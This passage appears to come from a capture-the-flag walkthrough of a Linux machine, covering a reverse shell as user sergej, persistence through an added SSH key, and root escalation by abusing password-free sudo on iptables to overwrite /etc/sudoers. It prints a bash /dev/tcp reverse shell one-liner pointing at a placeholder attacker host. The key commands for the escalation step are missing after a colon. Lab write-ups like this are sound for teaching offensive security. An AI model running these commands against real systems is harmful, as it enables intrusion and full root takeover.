Sending a reverse shell payload bash -i >& /dev/tcp/<IP>/<LOCAL_PORT> 0>&1, we could get a reverse shell as the sergej user. 
In order to get a more stable shell, we upgraded our shell to a SSH one by adding our public key to the ~/.ssh/authorized_keys file of the sergej user 
Looking at the sergej user’s permissions on sudoers with the command sudo -l, we could see that the user has permissions to run the commands /usr/sbin/iptables and /usr/sbin/iptables-save as the root user without a password.
Looking for ways to abuse this privilege, we came across a Linux Privilege Escalation with iptables technique, which allows us to escalate our privileges to root by overwriting root owned files with the iptables command.
The article overwrote the /etc/shadow file with the contents of the /etc/passwd file with a modified root entry, effectively changing the root password to a known value, thus allowing the user to login as root without a password. But in our case, we kept receiving an permission error when trying to overwrite the /etc/shadow file, so we decided to overwrite the /etc/sudoers file instead, which could allow us to run any command as root without a password if we add the entry sergej ALL=(ALL) NOPASSWD: ALL to the file.
So, following the path from the article:
And now we have root privileges, we can spawn a root shell by running the command sudo -i or sudo su.